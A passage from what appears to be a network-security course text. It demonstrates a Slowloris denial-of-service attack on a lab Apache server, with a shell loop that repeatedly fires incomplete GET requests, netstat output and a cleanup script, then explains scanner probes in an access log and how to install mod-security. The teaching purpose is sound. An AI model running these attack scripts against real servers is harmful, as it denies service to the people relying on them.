  where the last argument, '1', sets the value of the variable `run_only_once` to 1 and that causes the script to send onlymalformed request to the server. If you execute the script `TestHTTPServerWithNoCRLF.py` as shown above and, shortly thereafter, start up the script `CheckNetstat.sh` on the server side, you will notice two things: **(1)** The server does not suspect that anything is awry with the `GET` request even though the request does not end in the mandatory CRLF. This is understandable behavior by the server — because a client is allowed to interpose a large number of HTTP headers after the mandatory `Host` header and before the mandatory CRLF termination. The server is allowed to assume that non-receipt of the CRLF might be caused by network delays associated with the reception of the other headers. And **(2)** Running the `CheckNetstat.sh` on the server side will indicate that the server requires a longer timeout to close the TCP connection with the client. Note that when we run the above script with `run_only_once` set to 1, we put the client to sleep for 200 seconds in line (V) in order to figure out how long the server would take to shut the TCP circuit. Without this line, when the client process terminates, it will send a termination signal to the corresponding server process and that would cause TCP circuit to be closed.

- We can now create a semblance of a Slowloris attack on the server by invoking the above script repeatedly through the shell script shown below:

```
#!/bin/sh

##  RepeatedAttack.sh
``````
count=1
while true
do
    job="TestHTTPServerWithNoCRLF.py  10.0.0.8  /"
    eval ${job} &
    count=`expr $count + 1`
    echo "starting a new process at iteration: " $count
    sleep 15
done
```

- After you have fired up the above script on the client side (10.0.0.3 in my example), run the script `CheckNetstat.sh` to see the TCP circuits that are being constantly created

```
current time : 1460932375
tcp6 1 0 ::1:58552 ::1:631 CLOSE_WAIT tcp6 1 0 ::1:58788 ::1:631 CLOSE_WAIT tcp6 0 0 10.0.0.8:80 10.0.0.3:44430 ESTABLISHED
tcp socket is still open for seconds:  2

tcp6 1 0 ::1:58552 ::1:631 CLOSE_WAIT tcp6 1 0 ::1:58788 ::1:631 CLOSE_WAIT tcp6 0 0 10.0.0.8:80 10.0.0.3:44430 ESTABLISHED
tcp socket is still open for seconds:  3

tcp6 1 0 ::1:58552 ::1:631 CLOSE_WAIT tcp6 1 0 ::1:58788 ::1:631 CLOSE_WAIT tcp6 0 0 10.0.0.8:80 10.0.0.3:44430 ESTABLISHED
tcp socket is still open for seconds:  4

...
...
...

tcp6 0 0 10.0.0.8:80 10.0.0.3:46294 ESTABLISHED tcp6 0 0 10.0.0.8:80 10.0.0.3:46276 ESTABLISHED tcp6 1 0 ::1:58552 ::1:631 CLOSE_WAIT tcp6 0 0 10.0.0.8:80 10.0.0.3:46250 ESTABLISHED
tcp6 0 0 10.0.0.8:80 10.0.0.3:46302 ESTABLISHED tcp6 0 0 10.0.0.8:80 10.0.0.3:46284 ESTABLISHED tcp6 0 0 10.0.0.8:80 10.0.0.3:46286 ESTABLISHED tcp6 0 0 10.0.0.8:80 10.0.0.3:46310 ESTABLISHED
tcp6 1 0 ::1:58788 ::1:631 CLOSE_WAIT tcp6 0 0 10.0.0.8:80 10.0.0.3:46308 ESTABLISHED tcp6 0 0 10.0.0.8:80 10.0.0.3:46298 ESTABLISHED tcp6 0 0 10.0.0.8:80 10.0.0.3:46256 ESTABLISHED
tcp6 0 0 10.0.0.8:80 10.0.0.3:46306 ESTABLISHED tcp6 0 0 10.0.0.8:80 10.0.0.3:46254 ESTABLISHED tcp6 0 0 10.0.0.8:80 10.0.0.3:46278 ESTABLISHED tcp6 0 0 10.0.0.8:80 10.0.0.3:46296 ESTABLISHED
tcp6 0 0 10.0.0.8:80 10.0.0.3:46316 ESTABLISHED tcp6 0 0 10.0.0.8:80 10.0.0.3:46248 ESTABLISHED tcp6 0 0 10.0.0.8:80 10.0.0.3:46266 ESTABLISHED tcp6 0 0 10.0.0.8:80 10.0.0.3:46272 ESTABLISHED
tcp6 0 0 10.0.0.8:80 10.0.0.3:46270 ESTABLISHED tcp6 0 0 10.0.0.8:80 10.0.0.3:46312 ESTABLISHED tcp6 0 0 10.0.0.8:80 10.0.0.3:46290 ESTABLISHED tcp6 0 0 10.0.0.8:80 10.0.0.3:46264 ESTABLISHED
tcp6 0 0 10.0.0.8:80 10.0.0.3:46282 ESTABLISHED tcp6 0 0 10.0.0.8:80 10.0.0.3:46260 ESTABLISHED tcp6 0 0 10.0.0.8:80 10.0.0.3:46300 ESTABLISHED tcp6 0 0 10.0.0.8:80 10.0.0.3:46288 ESTABLISHED
tcp6 0 0 10.0.0.8:80 10.0.0.3:46292 ESTABLISHED tcp6 0 0 10.0.0.8:80 10.0.0.3:46268 ESTABLISHED tcp6 0 0 10.0.0.8:80 10.0.0.3:46314 ESTABLISHED tcp6 0 0 10.0.0.8:80 10.0.0.3:46304 ESTABLISHED
tcp6 0 0 10.0.0.8:80 10.0.0.3:46252 ESTABLISHED tcp6 0 0 10.0.0.8:80 10.0.0.3:46280 ESTABLISHED tcp6 0 0 10.0.0.8:80 10.0.0.3:46258 ESTABLISHED tcp6 0 0 10.0.0.8:80 10.0.0.3:46262 ESTABLISHED
tcp6 0 0 10.0.0.8:80 10.0.0.3:46274 ESTABLISHED
tcp socket is still open for seconds:  511

...
...
```

- Note that the last block of output shown above for a single time instance — 511 seconds after the start of the attack scripts.

- As you can see, by sending incomplete requests to the server, the client side is able to get the server to keep open an ever increasing number of TCP connections. Even with as many TCP connections as are shown open in the last entry in the output shown above, the Apache is not yet down and out.You'd need to increase the load manifold before the server ceases to be functional. When it gets to that point, it will place the following sort of a message in the error log:

```
[mpm_prefork:error] ..... server reached MaxRequestWorkers setting, consider raising the MaxRequestWorders setting
```

- Even though the scripts shown in this section have not completely jammed the server (in the sense that the server would still have the capacity to respond to legitimate requests), they do demonstrate how a client can silently bog it down and reduce its performance to legitimate requests. To really shut down a server with the Slowloris attack, you're better off experimenting with the Perl script `slowloris.pl` developed by the creators of this attack. The URL to that script was presented earlier in this section.

- Finally, after you have had your fill of playing with the scripts in this section, you would want to kill all the processes created by the script `RepeatedAttack.sh`. This you can by executing the following shell script on the client side:

```
#!/bin/sh

## TerminateLoris.sh

mainpid=`ps ax | grep -e RepeatedAttack | grep -v grep | awk '{print $1}'`
kill -9 $mainpid
while true
do
    mypid=`ps ax | grep -e TestHTTPServer | grep -v grep | awk '{print $1}'`
    if [ "$mypid" ] ;then
        echo "TestHTTPServer process found: " $mypid
        kill -9 $mypid
``````
    else
        exit 0
    fi
done
```

- It goes without saying that you will have to change the IP addresses in the script if you want to experiment with them in your own computer network.

- So far we have focused exclusively on attacking a web server by sending it incomplete `GET` requests. Another HTTP request method that can also be used for mounting similar attacks on web servers is the `POST` request. HTTP `POST` requests are used to upload web form data back to the server. By making the server wait until all content as dictated by the `Content-Length` header arrives, or until the ending CRLF arrives. This version of the Slowloris attack is known as the `SlowPOST` attack.Back to TOC

# 27.8 PROTECTING YOUR WEB SERVER WITH mod-security

- Let's say that you have just installed your web server and begun hosting a set of web pages, some of them generated dynamically. Let's also assume that you have MySQL as the backend database server for the content you want to serve out dynamically.

- Assuming also that you are using `apache2` as the web server in a standard install on a Ubuntu platform, your access log entries are likely to be in the file `/var/log/apache2/access.log`. Shown below is what you are likely to see if you examine your `access.log` a couple of days after you get the web server going.

```
84.22.27.50 - - [21/Aug/2009:09:30:58] "GET /admin/phpmyadmin/main.php HTTP/1.0" 404 342 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:30:58] "GET /admin/phpMyAdmin/main.php HTTP/1.0" 404 342 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:30:59] "GET /admin/sysadmin/main.php HTTP/1.0" 404 340 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:30:59] "GET /admin/sqladmin/main.php HTTP/1.0" 404 340 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:30:59] "GET /admin/db/main.php HTTP/1.0" 404 334 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:00] "GET /admin/web/main.php HTTP/1.0" 404 335 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:03] "GET /admin/pMA/main.php HTTP/1.0" 404 335 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:04] "GET /admin/main.php HTTP/1.0" 404 331 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:04] "GET /admin/mysql/main.php HTTP/1.0" 404 337 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:04] "GET /admin/myadmin/main.php HTTP/1.0" 404 339 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:05] "GET /admin/webadmin/main.php HTTP/1.0" 404 340 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:05] "GET /admin/sqlweb/main.php HTTP/1.0" 404 338 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:05] "GET /admin/websql/main.php HTTP/1.0" 404 338 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:06] "GET /admin/webdb/main.php HTTP/1.0" 404 337 "-" "-"
``````
84.22.27.50 - - [21/Aug/2009:09:31:06] "GET /admin/mysqladmin/main.php HTTP/1.0" 404 342 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:06] "GET /admin/mysql-admin/main.php HTTP/1.0" 404 343 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:07] "GET /admin/phpmyadmin2/main.php HTTP/1.0" 404 343 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:07] "GET /admin/php-my-admin/main.php HTTP/1.0" 404 344 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:07] "GET /admin/phpMyAdmin-2.2.3/main.php HTTP/1.0" 404 348 "-"
84.22.27.50 - - [21/Aug/2009:09:31:08] "GET /admin/phpMyAdmin-2.2.6/main.php HTTP/1.0" 404 348 "-"
84.22.27.50 - - [21/Aug/2009:09:31:08] "GET /admin/phpMyAdmin-2.5.1/main.php HTTP/1.0" 404 348 "-"
84.22.27.50 - - [21/Aug/2009:09:31:08] "GET /admin/phpMyAdmin-2.5.4/main.php HTTP/1.0" 404 348 "-"
84.22.27.50 - - [21/Aug/2009:09:31:09] "GET /admin/phpMyAdmin-2.5.6/main.php HTTP/1.0" 404 348 "-"
84.22.27.50 - - [21/Aug/2009:09:31:09] "GET /admin/phpMyAdmin-2.6.0/main.php HTTP/1.0" 404 348 "-"
84.22.27.50 - - [21/Aug/2009:09:31:09] "GET /admin/phpMyAdmin-2.6.0-pl1/main.php HTTP/1.0" 404 352
84.22.27.50 - - [21/Aug/2009:09:31:10] "GET /admin/phpMyAdmin-2.6.2-rc1/main.php HTTP/1.0" 404 352
84.22.27.50 - - [21/Aug/2009:09:31:10] "GET /admin/phpMyAdmin-2.6.3/main.php HTTP/1.0" 404 348 "-"
84.22.27.50 - - [21/Aug/2009:09:31:10] "GET /admin/phpMyAdmin-2.6.3-pl1/main.php HTTP/1.0" 404 352
84.22.27.50 - - [21/Aug/2009:09:31:11] "GET /admin/phpMyAdmin-2.6.3-rc1/main.php HTTP/1.0" 404 352
84.22.27.50 - - [21/Aug/2009:09:31:11] "GET /admin/padmin/main.php HTTP/1.0" 404 338 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:11] "GET /admin/datenbank/main.php HTTP/1.0" 404 341 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:12] "GET /admin/database/main.php HTTP/1.0" 404 340 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:12] "GET /phpmyadmin/main.php HTTP/1.0" 404 336 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:12] "GET /phpMyAdmin/main.php HTTP/1.0" 404 336 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:13] "GET /db/main.php HTTP/1.0" 404 328 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:13] "GET /web/main.php HTTP/1.0" 404 329 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:13] "GET /PMA/main.php HTTP/1.0" 404 329 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:14] "GET /admin/main.php HTTP/1.0" 404 331 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:14] "GET /mysql/main.php HTTP/1.0" 404 331 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:14] "GET /myadmin/main.php HTTP/1.0" 404 333 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:15] "GET /webadmin/main.php HTTP/1.0" 404 334 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:15] "GET /sqlweb/main.php HTTP/1.0" 404 332 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:15] "GET /websql/main.php HTTP/1.0" 404 332 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:16] "GET /webdb/main.php HTTP/1.0" 404 331 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:16] "GET /mysqladmin/main.php HTTP/1.0" 404 336 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:16] "GET /mysql-admin/main.php HTTP/1.0" 404 337 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:17] "GET /phpmyadmin2/main.php HTTP/1.0" 404 337 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:17] "GET /php-my-admin/main.php HTTP/1.0" 404 338 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:17] "GET /phpMyAdmin-2.2.3/main.php HTTP/1.0" 404 342 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:18] "GET /phpMyAdmin-2.2.6/main.php HTTP/1.0" 404 342 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:18] "GET /phpMyAdmin-2.5.1/main.php HTTP/1.0" 404 342 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:18] "GET /phpMyAdmin-2.5.4/main.php HTTP/1.0" 404 342 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:19] "GET /phpMyAdmin-2.5.6/main.php HTTP/1.0" 404 342 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:19] "GET /phpMyAdmin-2.6.0/main.php HTTP/1.0" 404 342 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:19] "GET /phpMyAdmin-2.6.0-pl1/main.php HTTP/1.0" 404 346 "-" "
84.22.27.50 - - [21/Aug/2009:09:31:20] "GET /phpMyAdmin-2.6.2-rc1/main.php HTTP/1.0" 404 346 "-" "
84.22.27.50 - - [21/Aug/2009:09:31:20] "GET /phpMyAdmin-2.6.3/main.php HTTP/1.0" 404 342 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:20] "GET /phpMyAdmin-2.6.3-pl1/main.php HTTP/1.0" 404 346 "-" "
84.22.27.50 - - [21/Aug/2009:09:31:21] "GET /phpMyAdmin-2.6.3-rc1/main.php HTTP/1.0" 404 346 "-" "
84.22.27.50 - - [21/Aug/2009:09:31:21] "GET /padmin/main.php HTTP/1.0" 404 332 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:21] "GET /datenbank/main.php HTTP/1.0" 404 335 "-" "-"
84.22.27.50 - - [21/Aug/2009:09:31:22] "GET /database/main.php HTTP/1.0" 404 334 "-" "
.....
.....
.....
```- As you can see, someone at the IP address `84.22.27.50` is trying very hard to break into your web server. This IP address is assigned to an outfit named `botevgrad.com` in Sofia, Bulgaria. Presumably, this intruder believes that there are vulnerabilities in one or more of the webserver administration scripts that have pathnames/filenames like `/phpmyadmin/main.php`, `/phpMyAdmin/main.php`, `/PMA/main.php`, `/mysql/main.php`, etc.

- Since you can see the same sort of attacks on a freshly installed web server on a machine with a DHCP assigned IP address, you would be right in concluding that the attackers are simply scanning IP address blocks, looking to see if port 80 is open with an HTTPD server running at it for any of the IP addresses scanned, and then going to town attacking that web server with all known exploits. The important thing to realize here is that these HTTP requests coming to your web server do not mention the symbolic hostname of the machine on which the web server is running, but directly its IP address. So one simple way to insulate your web server from such relentless port-scan driven attacks would be to not honor requests that do not mention the symbolic hostname of your machine. [You are probably wondering how a web server can find out whether a browser has requested a document with a URL based on numerical IP address as opposed to a symbolic hostname. Yes, it is true that all internet communications are based on numerical IP addresses. Nonetheless, the HTTP protocols that govern how a client may make an `http` request to a web server dictate that the complete URL used by a client be sent over to the server as a separate string that under the HTTP 1.1 protocol is the value of the `Host` field for aGET request. Of the 46 different fields that are defined by the HTTP 1.1 protocol, only the Host is mandatory. You could, of course, ask why a web server would want to see its own hostname or its own IP address in the request it receives from a distant client. The reason for that has to do with the fact that HTTP 1.1 allows for multiple URLs to be mapped to the same numerical IP address. So before a web server can honor a request, it must figure out as to which symbolic hostname the client used in the request.]

- When a client tries to reach your web server using in the URL the numerical IP address for the server, that is evidently grounds for suspicion. [Note, however, that there can be legitimate reasons for using numerical IP addresses in URLs. For example, one is not likely to use symbolic hostnames in a small-business intranet. So if a web server was provided in the intranet because that makes it more convenient to dole out documents, the client to server requests could all be based on numerical IP addresses.] Other grounds for suspicions would be a client trying to seek out various server-side administrative scripts that may be vulnerable to different types of buffer overflow and injection exploits.

- If you are running an Apache web server, perhaps the easiest way to make it secure against many commonly known exploits is by installing the `mod-security` module in the server. Once you have installed it and gotten it up and running, it will protect your web server against all kinds of accesses that are perceived as coming from attackers. With its off-the-shelfinstallation, the `mod-security` module will not allow for accessing your web sever with a numerical IP address in the URL. But that is only one of a very large number of restrictions `mod-security` module can place on incoming traffic.

- It takes almost no work to install `mod-security`. Just go to your Synaptic Package Manager and search for packages with a string like "apache mod-security". It will automatically take you to the right package.

- Now go through the following steps as root:

  – Execute

    ```
    cd /etc/apache2/conf.d
    touch modsecurity2.conf
    ```

    This will create an empty config file in the `/etc/apache2/conf.d/` directory. This file is generally used for access control and filtering rules to deny access to your web server should an incoming request look suspicious. In our case, we will place just an `Include` directive in this file and have that directive pull in a rule set that comes with the `mod-security` package.– Next place the following Apache directive in the empty file you just created:

```
<ifmodule mod_security2.c>

    # If you want to disable mod-security, uncomment the
    # next directive and comment out the Include directive.
    # Do the opposite to enable mod-security.

    #SecRuleEngine Off

    Include conf.d/modsecurity/*.conf
</ifmodule>
```

– The `Include` directive shown above assumes the existence of a subdirectory `modsecurity` in the `/etc/apache2/conf.d/` directory. So let's now go ahead and create this directory:

```
cd /etc/apache2/conf.d
mkdir modsecurity
```

– Our next job is to bring over some rule files over into the directory we just created. One of the packages you installed with the Synaptic Package Manager places a Core Rule Set (CRS) in the directory `/usr/share/doc/libapache-mod-security/examples/rules/`. We will simply copy over these rule files into the `modsecurity` directory we just created:

```
cp /usr/share/doc/libapache-mod-security/examples/rules/*.conf /etc/apache2/conf.d/modsecurity/
```The Core Rule Set should protect your web server against exploits commonly attempted on web servers.

– Our next step is to create a place for the `mod-security` module to deposit its log reports. Since Ubuntu users are used to looking for log files in the `/var/log/` directory, so let's do the following, again as root:

```
cd /var/log/apache2
mkdir mod-security
cd mod-security
touch modsec_audit.log
```

– Since `mod-security` wants to place its log data at the location `/etc/apache2/logs`, but since we would rather that this data be placed in the `mod-security` directory we just created at `/var/log/apache2`, let's next create the following symbolic link:

```
ln -s  /var/log/apache2/mod-security/  /etc/apache2/logs
```

– All that remains to do is to enable the `mod-security` module by

```
a2enmod mod-security
```

But note that this module may already be enabled by its installation by the Synaptic Package Manager.- Obviously, to make Apache aware of the new module, you must restart the server by

    ```
    /etc/init.d/apache2  restart
    ```

- For fine-tuning the rules, you will need to read the excellent documentation that you can find at

  ```
  http://www.modsecurity.org/documentation/
  ```